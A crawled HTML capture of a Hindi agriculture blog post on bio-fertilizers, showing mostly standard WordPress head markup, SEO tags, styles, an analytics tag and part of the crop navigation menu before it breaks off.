

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%87-%E0%A4%B5%E0%A4%BF%E0%A4%AD%E0%A4%BF%E0%A4%A8%E0%A5%8D%E0%A4%A8-%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0-%E0%A4%95%E0%A5%87/?lang=hi
body_size: 21952
content:

<!DOCTYPE html>
<html lang="hi" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>जैविक खादें और उनके विभिन्न उपयोग</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="जैविक खादें जीवित खादें है जिनमें सूक्ष्मजीव मौजूद होते हैं। पढ़ें यह ब्लॉग और जानें जैविक खादों की किस्मों और फसलों में उनके उपयोग के बारे में"/>
<link rel="canonical" href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a5%87-%e0%a4%b5%e0%a4%bf%e0%a4%ad%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%87/?lang=hi" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="जैविक खादें और उनके विभिन्न उपयोग" />
<meta property="og:description" content="जैविक खादें जीवित खादें है जिनमें सूक्ष्मजीव मौजूद होते हैं। पढ़ें यह ब्लॉग और जानें जैविक खादों की किस्मों और फसलों में उनके उपयोग के बारे में" />
<meta property="og:url" content="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a5%87-%e0%a4%b5%e0%a4%bf%e0%a4%ad%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%87/?lang=hi" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta property="article:tag" content="एज़ोटोबैक्टर टीका" />
<meta property="article:tag" content="एजोस्पिरिलम टीका" />
<meta property="article:tag" content="खेती" />
<meta property="article:tag" content="खेतीबाड़ी" />
<meta property="article:tag" content="जैविक खादें" />
<meta property="article:tag" content="जैविक खेती" />
<meta property="article:tag" content="पी एस बी" />
<meta property="article:tag" content="बीज उपचारिक" />
<meta property="article:tag" content="मिट्टी" />
<meta property="article:tag" content="राइज़ोबियम टीका" />
<meta property="article:section" content="कृषि" />
<meta property="article:published_time" content="2018-01-24T17:00:11+05:30" />
<meta property="article:modified_time" content="2020-05-16T18:24:37+05:30" />
<meta property="og:updated_time" content="2020-05-16T18:24:37+05:30" />
<meta property="og:image" content="http://www.apnikheti.com/blog/wp-content/uploads/2018/01/fertilizer-hindi.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="जैविक खादें जीवित खादें है जिनमें सूक्ष्मजीव मौजूद होते हैं। पढ़ें यह ब्लॉग और जानें जैविक खादों की किस्मों और फसलों में उनके उपयोग के बारे में" />
<meta name="twitter:title" content="जैविक खादें और उनके विभिन्न उपयोग" />
<meta name="twitter:image" content="http://www.apnikheti.com/blog/wp-content/uploads/2018/01/fertilizer-hindi.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; जानिये विभिन्न प्रकार के जैविक खादों के बारे में और विभिन्न फसलों में उनके उपयोग Comments Feed" href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a5%87-%e0%a4%b5%e0%a4%bf%e0%a4%ad%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%87/feed/?lang=hi" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/posts/1623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://blog.apnikheti.com/?p=1623&#038;lang=hi' />
<link rel="alternate" type="application/json+oembed" href="https://blog.apnikheti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.apnikheti.com%2F%25e0%25a4%259c%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25af%25e0%25a5%2587-%25e0%25a4%25b5%25e0%25a4%25bf%25e0%25a4%25ad%25e0%25a4%25bf%25e0%25a4%25a8%25e0%25a5%258d%25e0%25a4%25a8-%25e0%25a4%25aa%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%2595%25e0%25a5%2587%2F%3Flang%3Dhi" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.apnikheti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.apnikheti.com%2F%25e0%25a4%259c%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25af%25e0%25a5%2587-%25e0%25a4%25b5%25e0%25a4%25bf%25e0%25a4%25ad%25e0%25a4%25bf%25e0%25a4%25a8%25e0%25a5%258d%25e0%25a4%25a8-%25e0%25a4%25aa%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%2595%25e0%25a5%2587%2F%3Flang%3Dhi&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="post-template-default single single-post postid-1623 single-format-standard post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hi wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-hi"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hi.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">हिन्दी</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                        
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
